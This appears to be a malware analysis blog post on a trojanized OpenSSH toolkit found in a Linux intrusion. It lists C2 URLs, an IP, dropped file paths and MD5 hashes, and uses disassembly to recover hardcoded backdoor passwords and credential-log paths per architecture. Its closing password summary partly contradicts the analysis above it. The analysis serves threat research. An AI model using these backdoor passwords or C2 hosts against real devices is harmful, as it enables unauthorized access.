  • Rootkit capabilities:
    • Hidden processes and files through different techniques
  • C2C capabilities:
    • Communication with C&C every hour to inform of any change in the system (eg: new IP)
    • Communication with C&C every hour to pull any update


Update 1: Some additional analysis on the backdoor passwords in the SSHD binaries is here 


IOCs


5.189.136.43
http://gopremium.mooo.com/.../auto/p 
http://gopremium.mooo.com/.../auto/p1
http://gopremium.mooo.com/.../auto/arm61.tgz
http://gopremium.mooo.com/.../auto/arm71.tgz
http://gopremium.mooo.com/.../auto/vyos.tgz
http://gopremium.mooo.com/.../auto/vyos64.tgz
http://gopremium.mooo.com/.../auto/edgeos.tgz
http://gopremium.mooo.com/.../auto/edgeos64.tgz
http://gopremium.mooo.com/.../auto/default.tgz
http://gopremium.mooo.com/.../auto/p2
http://gopremium.mooo.com/.../auto/p3
http://gopremium.mooo.com/.../auto/side_files.tgz
http://gopremium.mooo.com/.unix/return_ip.php
http://gopremium.mooo.com/.unix/srvupdt.tgz
http://gopremium.mooo.com/.unix/srvupdt_IDXYZ.tgz
http://gopremium.mooo.com//.unix/srv.php

/etc/X11/.pr
/etc/pps
/usr/bin/ptty
/etc/init/env.conf (containing /usr/sbin/env)
/usr/bin/events/events


MD5 (arm61/arm61/run-libcheck) = 34976ac680474edd12d16d84470bd702
MD5 (arm61/arm61/scp) = 5eb1b59dbcd806ce41858bf40e10cab0
MD5 (arm61/arm61/sftp) = dce8fc0c3ddf0351e4e81f404b85d7bb
MD5 (arm61/arm61/ssh) = aeae5ae324e118021cb7e7ee7d5e7a26
MD5 (arm61/arm61/sshd) = 7aadb643f8345fb59e8998e18209f71a
MD5 (arm61/arm61/sshd-eu) = 7aadb643f8345fb59e8998e18209f71a

MD5 (vyos/vyos/scp) = 6797f4801407052832ff482d5b1acf06
MD5 (vyos/vyos/sftp) = 2d3a350e5210255f89a61a082254233f
MD5 (vyos/vyos/ssh) = 5b3193530738e8e658c5ab8f63b5ee0d
MD5 (vyos/vyos/sshd-eu) = 142e4198e11d405899619d49cc6dc79c
MD5 (vyos/vyos/test-sshd) = 142e4198e11d405899619d49cc6dc79c

MD5 (vyos64/vyos64/scp) = 300f7413eb76bf6905df1f5182e52f9e
MD5 (vyos64/vyos64/sftp) = 01a4f0f38096df67e13c6e9ed7ccc205
MD5 (vyos64/vyos64/ssh) = 3e7dfbac340929fc54aa459cc7ad181b
MD5 (vyos64/vyos64/sshd-eu) = b327add04800e05480a020af2ab993e0
MD5 (vyos64/vyos64/test-sshd) = b327add04800e05480a020af2ab993e0


MD5 (edgeos/edgeos/scp) = ce8e196db65bed7862d98d4a14283ae4
MD5 (edgeos/edgeos/sftp) = 0e34c468857e5e3d66ec2f0bd223d38c
MD5 (edgeos/edgeos/ssh) = 47f2e08da73bb5e5d6c61d347d1bfbf1
MD5 (edgeos/edgeos/sshd-eu) = 4b4e7ccb1f015a107ac052ba25dfe94e
MD5 (edgeos/edgeos/test-sshd) = 4b4e7ccb1f015a107ac052ba25dfe94e

MD5 (edgeos64/edgeos64/scp) = 602793976e2f41b5a1942cfd2784d075
MD5 (edgeos64/edgeos64/sftp) = e597cfee6f877e82339fab3e322d79b7
MD5 (edgeos64/edgeos64/ssh) = d5f6794c3b41f1d7f12715ba3315fd7b
MD5 (edgeos64/edgeos64/sshd) = 973eee9fae6e3a353286206da7a89904
MD5 (edgeos64/edgeos64/sshd-eu) = 973eee9fae6e3a353286206da7a89904

MD5 (edgeos64/edgeos64/test-sshd) = e597cfee6f877e82339fab3e322d79b7


Anatomy of a Real Linux Intrusion Part II (B): OpenSSH trojanized toolkit - different backdoor passwords

$
0
0
This is a short post to add some additional information to previous post.

The default backdoor password that I analysed from the trojanized OpenSSH source code (PRtestD) is different depending on the OS and the architecture. Also, I figured out that the file where all the 'sniffed' password are kept (default is /etc/X11/.pr) is different as well.

As mentioned in my previous post there are 7 different trojanized packages for several OS / architectures:
  • armv6 (ARMv6): http://gopremium.mooo.com/.../auto/arm61.tgz
  • armv71(ARMv7): http://gopremium.mooo.com/.../auto/arm71.tgz
  • Vyos (x86): http://gopremium.mooo.com/.../auto/vyos.tgz
  • Vyos64 (x64): http://gopremium.mooo.com/.../auto/vyos64.tgz
  • edgeos (MIPS): http://gopremium.mooo.com/.../auto/edgeos.tgz
  • edgeos64 (MIPS 64bits): http://gopremium.mooo.com/.../auto/edgeos64.tgz
  • default (compile on demand):   http://gopremium.mooo.com/.../auto/default.tgz

All the packages (except the default) contains OpenSSH compiled binaries and I assumed the password was the same in all of them, but this is not the case. Let's take a look.

Using 'radare2' I disassembled the 'sym.auth_password' function (where the backdoor password is located) across the different SSHD binaries.


ARMv7


This is the code:


; UNKNOWN XREF from 0x000ff39c (unk)
0x00011100684b ldr r3, [pc, 0x1a0] ; [0x112a4:4]=0x61260 obj.SECRETPW
0x000111022f22 movs r2, 0x2f ; '/'
0x00011104 d6f80080 ldr.w r8, [r6]
0x000111084ff0650e mov.w lr, 0x65 ; 'e'
0x0001110c d4f80ca0 ldr.w sl, [r4, 0xc]
0x000111104ff0310c mov.w ip, 0x31 ; '1'
0x000111149f70 strb r7, [r3, 2]
; UNKNOWN XREF from 0x0000ca44 (unk)
0x000111160846 mov r0, r1
0x000111185f71 strb r7, [r3, 5]
0x0001111a0d46 mov r5, r1
; UNKNOWN XREF from 0x000aefe8 (unk)
0x0001111c cdf81480 str.w r8, [sp + local_14h]
0x000111201946 mov r1, r3
0x0001112283f803e0 strb.w lr, [r3, 3]
0x000111264ff05008 mov.w r8, 0x50 ; 'P'
0x0001112a89f80270 strb.w r7, [sb, 2]
0x0001112e83f80080 strb.w r8, [r3]
0x000111324ff05208 mov.w r8, 0x52 ; 'R'
0x0001113689f80820 strb.w r2, [sb, 8]
0x0001113a83f80180 strb.w r8, [r3, 1]
0x0001113e4ff07308 mov.w r8, 0x73 ; 's'
0x0001114289f807c0 strb.w ip, [sb, 7]
0x0001114683f80480 strb.w r8, [r3, 4]
0x0001114a4ff03008 mov.w r8, 0x30 ; '0'
0x0001114e89f80020 strb.w r2, [sb]
0x0001115283f80680 strb.w r8, [r3, 6]
0x000111567023 movs r3, 0x70 ; 'p'

Following the assembly code, I can see the password is: PRtest0


ARMv6


; XREFS: CALL 0x0002566c
0x00012358 f04f2de9 push {r4, r5, r6, r7, r8, sb, sl, fp, lr}
0x0001235c1cd04de2 sub sp, sp, 0x1c
0x0001236060829fe5 ldr r8, [pc, 0x260] ; [0x125c8:4]=0x74d78 obj.__stack_chk_guard__GLIBC_2.4 LEA loc._d_135 ; "xM."@0x125c8
0x0001236460329fe5 ldr r3, [pc, 0x260] ; [0x125cc:4]=0x79268 obj.SECRETPW
0x0001236860629fe5 ldr r6, [pc, 0x260] ; [0x125d0:4]=0x79318 obj.ILOG
0x0001236c00a098e5 ldr sl, [r8]
0x000123700040a0e1 mov r4, r0
0x0001237414a08de5 str sl, [sp + local_14h]
0x0001237850a0a0e3 mov sl, 0x50 ; 'P'
0x0001237c00a0c3e5 strb sl, [r3]
0x0001238052a0a0e3 mov sl, 0x52 ; 'R'
0x0001238401a0c3e5 strb sl, [r3, 1]
0x0001238873a0a0e3 mov sl, 0x73 ; 's'
0x0001238c74c0a0e3 mov ip, 0x74 ; 't'
0x0001239065e0a0e3 mov lr, 0x65 ; 'e'
0x0001239404a0c3e5 strb sl, [r3, 4]
0x0001239830a0a0e3 mov sl, 0x30 ; '0'
0x0001239c0c9094e5 ldr sb, [r4, 0xc]
0x000123a00100a0e1 mov r0, r1
0x000123a406a0c3e5 strb sl, [r3, 6]
0x000123a802c0c3e5 strb ip, [r3, 2]
0x000123ac03e0c3e5 strb lr, [r3, 3]
0x000123b005c0c3e5 strb ip, [r3, 5]
0x000123b40150a0e1 mov r5, r1
0x000123b80310a0e1 mov r1, r3
0x000123bc7030a0e3 mov r3, 0x70 ; 'p'
0x000123c00a30c6e5 strb r3, [r6, 0xa]
0x000123c46330a0e3 mov r3, 0x63 ; 'c'
0x000123c80330c6e5 strb r3, [r6, 3]
0x000123cc5830a0e3 mov r3, 0x58 ; 'X'
0x000123d00530c6e5 strb r3, [r6, 5]
0x000123d40030a0e3 mov r3, 0
0x000123d80c30c6e5 strb r3, [r6, 0xc]
0x000123dc2e30a0e3 mov r3, 0x2e ; '.'
0x000123e02f20a0e3 mov r2, 0x2f ; section_end..ARM.attributes
0x000123e43170a0e3 mov r7, 0x31 ; '1'
0x000123e80930c6e5 strb r3, [r6, 9]
0x000123ec7230a0e3 mov r3, 0x72 ; 'r'
0x000123f00820c6e5 strb r2, [r6, 8]
0x000123f40770c6e5 strb r7, [r6, 7]
0x000123f80020c6e5 strb r2, [r6]
0x000123fc0670c6e5 strb r7, [r6, 6]


The password is the same than for ARMv6: PRtest0


vyos


 ; CALL XREF from 0x080664dc (sym.mm_answer_authpassword)
0x08051f6083ec5c sub esp, 0x5c
0x08051f63895c244c mov dword [esp + local_4ch], ebx
0x08051f678b5c2460 mov ebx, dword [esp + local_60h] ; [0x60:4]=0x8048134 section.INTERP ; '`' ; "4...."
0x08051f6b89742450 mov dword [esp + local_50h], esi
0x08051f6f8b742464 mov esi, dword [esp + local_64h] ; [0x64:4]=19 ; 'd'
0x08051f73897c2454 mov dword [esp + local_54h], edi
0x08051f77896c2458 mov dword [esp + local_58h], ebp
0x08051f7b8b7b0c mov edi, dword [ebx +0xc] ; [0xc:4]=0
0x08051f7e8b6b28 mov ebp, dword [ebx +0x28] ; [0x28:4]=0x200034 ; '(' ; "4"
0x08051f81 c7442404d0c1. mov dword [esp + local_4h], obj.SECRETPW ; [0x80bc1d0:4]=0x1930100 LEA obj.SECRETPW ; obj.SECRETPW
0x08051f89893424 mov dword [esp], esi
0x08051f8c65a114000000 mov eax, dword gs:[0x14] ; [0x14:4]=1
0x08051f928944243c mov dword [esp + local_3ch], eax
0x08051f9631c0 xor eax, eax
0x08051f98 c605d0c10b08. mov byte [obj.SECRETPW], 0x47 ; [0x80bc1d0:1]=0 LEA obj.SECRETPW ; obj.SECRETPW
0x08051f9f c605d1c10b08. mov byte [0x80bc1d1], 0x5a ; [0x80bc1d1:1]=1
0x08051fa6 c605d2c10b08. mov byte [0x80bc1d2], 0x6d ; [0x80bc1d2:1]=147
0x08051fad c605d3c10b08. mov byte [0x80bc1d3], 0x37 ; [0x80bc1d3:1]=1
0x08051fb4 c605d4c10b08. mov byte [0x80bc1d4], 0x48 ; [0x80bc1d4:1]=116
0x08051fbb c605d5c10b08. mov byte [0x80bc1d5], 0x46 ; [0x80bc1d5:1]=0
0x08051fc2 c605d6c10b08. mov byte [0x80bc1d6], 0 ; [0x80bc1d6:1]=0
0x08051fc9 c605a7c20b08. mov byte [0x80bc2a7], 0x70 ; [0x80bc2a7:1]=2
0x08051fd0 c605a0c20b08. mov byte [0x80bc2a0], 0x63 ; [0x80bc2a0:1]=36
0x08051fd7 c605a5c20b08. mov byte [0x80bc2a5], 0x2f ; [0x80bc2a5:1]=1
0x08051fde c605a4c20b08. mov byte [0x80bc2a4], 0x73 ; [0x80bc2a4:1]=0
0x08051fe5 c6059dc20b08. mov byte [obj.ILOG], 0x2f ; [0x80bc29d:1]=58 LEA obj.ILOG ; ":"@0x80bc29d
0x08051fec c605a3c20b08. mov byte [0x80bc2a3], 0x70 ; [0x80bc2a3:1]=0
0x08051ff3 c6059ec20b08. mov byte [0x80bc29e], 0x65 ; [0x80bc29e:1]=0
0x08051ffa c605a2c20b08. mov byte [0x80bc2a2], 0x6c ; [0x80bc2a2:1]=29
0x08052001 c6059fc20b08. mov byte [0x80bc29f], 0x74 ; [0x80bc29f:1]=0
0x08052008 c605a9c20b08. mov byte [0x80bc2a9], 0 ; [0x80bc2a9:1]=1
0x0805200f c605a1c20b08. mov byte [0x80bc2a1], 0x2f ; [0x80bc2a1:1]=8
0x08052016 c605a6c20b08. mov byte [0x80bc2a6], 0x6c ; [0x80bc2a6:1]=75
0x0805201d c605a8c20b08. mov byte [0x80bc2a8], 0x73 ; [0x80bc2a8:1]=1
0x08052024 e8e7b3ffff call sym.imp.strcmp
0x0805202985c0 test eax, eax
┌─<0x0805202b7533 jne 0x8052060
0x0805202d c70594900b08. mov dword [obj.secret_ok], 1 ; [0x80b9094:4]=0x841c60d LEA obj.secret_ok ; obj.secret_ok
0x08052037 b001 mov al, 1
; JMP XREF from 0x0805213b (sym.auth_password)
; JMP XREF from 0x08052112 (sym.auth_password)
┌┌──>0x080520398b54243c mov edx, dword [esp + local_3ch] ; [0x3c:4]=0x8048034 section_end.ehdr ; '<' ; "4...4..."
│││0x0805203d653315140000. xor edx, dword gs:[0x14]
┌────<0x080520440f8576010000 jne 0x80521c0
││││0x0805204a8b5c244c mov ebx, dword [esp + local_4ch] ; [0x4c:4]=5 ; 'L'
││││0x0805204e8b742450 mov esi, dword [esp + local_50h] ; [0x50:4]=4 ; 'P'
││││0x080520528b7c2454 mov edi, dword [esp + local_54h] ; [0x54:4]=3 ; 'T'
││││0x080520568b6c2458 mov ebp, dword [esp + local_58h] ; [0x58:4]=308 ; 'X' ; "4."
││││0x0805205a83c45c add esp, 0x5c
││││0x0805205d c3 ret
││││0x0805205e6690 nop


In this case the password is GZm7HF, but also the file is different '/etc/lps/lps'


 Python 2.7.12 (default, Jun 292016, 14:05:02)
[GCC 4.2.1 Compatible Apple LLVM 7.3.0 (clang-703.0.31)] on darwin
Type "help", "copyright", "credits"or"license"for more information.
>>>"475a6d374846".decode("hex")
'GZm7HF'
>>>"2f6574632f6c70732f6c7073".decode("hex")
'/etc/lps/lps'
>>>


vyos64


            0x0040ba0048896c24e0     mov qword [rsp -0x20], rbp
0x0040ba054889f5 mov rbp, rsi
0x0040ba0848895c24d8 mov qword [rsp -0x28], rbx
0x0040ba0d4c896424e8 mov qword [rsp -0x18], r12
0x0040ba124c896c24f0 mov qword [rsp -0x10], r13
0x0040ba174889fb mov rbx, rdi
0x0040ba1a4c897424f8 mov qword [rsp -8], r14
0x0040ba1f be108b6700 mov esi, obj.SECRETPW ; obj.SECRETPW
0x0040ba244883ec38 sub rsp, 0x38
0x0040ba28448b670c mov r12d, dword [rdi +0xc] ; [0xc:4]=0
0x0040ba2c4c8b6f30 mov r13, qword [rdi +0x30] ; [0x30:8]=0x38004000000000 ; '0'
0x0040ba304889ef mov rdi, rbp
0x0040ba3364488b042528. mov rax, qword fs:[0x28] ; [0x28:8]=0x200470 ; '('
0x0040ba3c4889442408 mov qword [rsp + local_8h], rax
0x0040ba4131c0 xor eax, eax
0x0040ba43 c605c6d02600. mov byte [rip +0x26d0c6], 0x47 ; [0x678b10:1]=178 LEA obj.SECRETPW ; obj.SECRETPW
0x0040ba4a c605c0d02600. mov byte [rip +0x26d0c0], 0x5a ; [0x678b11:1]=122
0x0040ba51 c605bad02600. mov byte [rip +0x26d0ba], 0x6d ; [0x678b12:1]=64
0x0040ba58 c605b4d02600. mov byte [rip +0x26d0b4], 0x37 ; [0x678b13:1]=0
0x0040ba5f c605aed02600. mov byte [rip +0x26d0ae], 0x48 ; [0x678b14:1]=0
0x0040ba66 c605a8d02600. mov byte [rip +0x26d0a8], 0x46 ; [0x678b15:1]=0
0x0040ba6d c605a2d02600. mov byte [rip +0x26d0a2], 0 ; [0x678b16:1]=0
0x0040ba74 c60574d12600. mov byte [rip +0x26d174], 0x70 ; [0x678bef:1]=0
0x0040ba7b c60566d12600. mov byte [rip +0x26d166], 0x63 ; [0x678be8:1]=165
0x0040ba82 c60564d12600. mov byte [rip +0x26d164], 0x2f ; [0x678bed:1]=102
0x0040ba89 c6055cd12600. mov byte [rip +0x26d15c], 0x73 ; [0x678bec:1]=10
0x0040ba90 c6054ed12600. mov byte [rip +0x26d14e], 0x2f ; [0x678be5:1]=0 LEA obj.ILOG ; obj.ILOG
0x0040ba97 c6054dd12600. mov byte [rip +0x26d14d], 0x70 ; [0x678beb:1]=0
0x0040ba9e c60541d12600. mov byte [rip +0x26d141], 0x65 ; [0x678be6:1]=0
0x0040baa5 c6053ed12600. mov byte [rip +0x26d13e], 0x6c ; [0x678bea:1]=0
0x0040baac c60534d12600. mov byte [rip +0x26d134], 0x74 ; [0x678be7:1]=0
0x0040bab3 c60537d12600. mov byte [rip +0x26d137], 0 ; [0x678bf1:1]=1
0x0040baba c60528d12600. mov byte [rip +0x26d128], 0x2f ; [0x678be9:1]=124
0x0040bac1 c60526d12600. mov byte [rip +0x26d126], 0x6c ; [0x678bee:1]=0
0x0040bac8 c60521d12600. mov byte [rip +0x26d121], 0x73 ; [0x678bf0:1]=54
0x0040bacf e86cb4ffff call sym.imp.strcmp
0x0040bad485c0 test eax, eax
┌─<0x0040bad67548 jne 0x40bb20
0x0040bad8 c70586722600. mov dword [rip +0x267286], 1 ; [0x672d68:4]=0x784 LEA obj.secret_ok ; obj.secret_ok
0x0040bae2 b001 mov al, 1
; JMP XREF from0x0040bbec (sym.userauth_none)
; JMP XREF from0x0040bbc5 (sym.userauth_none)
┌┌──>0x0040bae4488b542408 mov rdx, qword [rsp + local_8h] ; [0x8:8]=0
│││0x0040bae9644833142528. xor rdx, qword fs:[0x28]
┌────<0x0040baf20f8578010000 jne 0x40bc70
││││0x0040baf8488b5c2410 mov rbx, qword [rsp + local_10h] ; [0x10:8]=0x1003e0002
││││0x0040bafd488b6c2418 mov rbp, qword [rsp + local_18h] ; [0x18:8]=0x40a234 sym._start
││││0x0040bb024c8b642420 mov r12, qword [rsp + local_20h] ; [0x20:8]=64 ; "@"0x00000020
││││0x0040bb074c8b6c2428 mov r13, qword [rsp + local_28h] ; [0x28:8]=0x200470 ; '('
││││0x0040bb0c4c8b742430 mov r14, qword [rsp + local_30h] ; [0x30:8]=0x38004000000000 ; '0'
││││0x0040bb114883c438 add rsp, 0x38


In this case the password is GZm7HF also. The file is  '/etc/lps/lps' as well


edgeos (MIPS)


│││      ; XREFS: CALL 0x0040b7fc  CALL 0x00425314  CALL 0x0040bacc  CALL 0x004249ec  CALL 0x00424c24  CALL 0x00425030
││││ ; XREFS: CALL 0x0040ba10 CALL 0x0040b9e0 CALL 0x0040baac CALL 0x0041eb28
────────>0x0040a224 b0ffbd27 addiu sp, sp, -0x50
││││0x0040a2283800b2af sw s2, 0x38(sp)
││││0x0040a22c4800123c lui s2, 0x48
││││0x0040a23000a04b8e lw t3, -0x6000(s2)
││││0x0040a23448000a3c lui t2, 0x48
││││0x0040a2382c00abaf sw t3, 0x2c(sp)
││││0x0040a23c47000b24 addiu t3, zero, 0x47
││││0x0040a240 b89f4225 addiu v0, t2, -0x6048
││││0x0040a244 b89f4ba1 sb t3, -0x6048(t2)
││││0x0040a2485a000a24 addiu t2, zero, 0x5a
││││0x0040a24c4800b6af sw s6, 0x48(sp)
││││0x0040a2503c00b3af sw s3, 0x3c(sp)
││││0x0040a2543400b1af sw s1, 0x34(sp)
││││0x0040a2583000b0af sw s0, 0x30(sp)
││││0x0040a25c4c00bfaf sw ra, 0x4c(sp)
││││0x0040a2604400b5af sw s5, 0x44(sp)
││││0x0040a2644000b4af sw s4, 0x40(sp)
││││0x0040a26801004aa0 sb t2, 1(v0)
││││0x0040a26c6d000a24 addiu t2, zero, 0x6d
││││0x0040a27002004aa0 sb t2, 2(v0)
││││0x0040a27437000a24 addiu t2, zero, 0x37
││││0x0040a27803004aa0 sb t2, 3(v0)
││││0x0040a27c48000a24 addiu t2, zero, 0x48
││││0x0040a2804800093c lui t1, 0x48
││││0x0040a28421808000 move s0, a0
││││0x0040a28804004aa0 sb t2, 4(v0)
││││0x0040a28c46000a24 addiu t2, zero, 0x46
││││0x0040a2900c00148e lw s4, 0xc(s0)
││││0x0040a29448e83625 addiu s6, t1, -0x17b8
││││0x0040a2982120a000 move a0, a1
││││0x0040a29c05004aa0 sb t2, 5(v0)
││││0x0040a2a0060040a0 sb zero, 6(v0)
││││0x0040a2a42188a000 move s1, a1
││││0x0040a2a821284000 move a1, v0
││││0x0040a2ac63000224 addiu v0, zero, 0x63
││││0x0040a2b00300c2a2 sb v0, 3(s6)
││││0x0040a2b465000224 addiu v0, zero, 0x65
││││0x0040a2b82f000324 addiu v1, zero, 0x2f
││││0x0040a2bc70000824 addiu t0, zero, 0x70
││││0x0040a2c073000624 addiu a2, zero, 0x73
││││0x0040a2c46c000724 addiu a3, zero, 0x6c
││││0x0040a2c80100c2a2 sb v0, 1(s6)
││││0x0040a2cc74000224 addiu v0, zero, 0x74
││││0x0040a2d00a00c8a2 sb t0, 0xa(s6)
││││0x0040a2d40800c3a2 sb v1, 8(s6)
││││0x0040a2d80700c6a2 sb a2, 7(s6)
││││0x0040a2dc0600c8a2 sb t0, 6(s6)
││││0x0040a2e00500c7a2 sb a3, 5(s6)
││││0x0040a2e40200c2a2 sb v0, 2(s6)
││││0x0040a2e80c00c0a2 sb zero, 0xc(s6)
││││0x0040a2ec0400c3a2 sb v1, 4(s6)
││││0x0040a2f00900c7a2 sb a3, 9(s6)
││││0x0040a2f40b00c6a2 sb a2, 0xb(s6)
││││0x0040a2f85015100c jal fcn.00405540
││││0x0040a2fc48e823a1 sb v1, -0x17b8(t1)
────────<0x0040a30012004014 bnez v0, 0x40a34c
││││0x0040a3042800138e lw s3, 0x28(s0)
││││0x0040a3084800023c lui v0, 0x48
││││0x0040a30c01000324 addiu v1, zero, 1
││││0x0040a310 ac9f43ac sw v1, -0x6054(v0)
││││0x0040a31401000224 addiu v0, zero, 1

The password and the file is the same than with Vyos/64


edgeos64  (MIPS)


Radare doesn't seem to work with this MIPS 64 file.


As a summary, the backdoor passwords are:

ARMv7 / ARMv6 = PRtest0 
Vyos / Vyos64 =  GZm7HF
Default = PRtestD
edgeos = PRtest0
edgeos64 = ??????

The files with the sniffed accounts are:

ARMv7 / ARMv6 = /etc/X11/.pr
Vyos / Vyos64 =  '/etc/lps/lps'
Default = /etc/X11/.pr
edgeos =  '/etc/lps/lps'
edgeos64 = ???


Viewing all 65 articles
Browse latest View live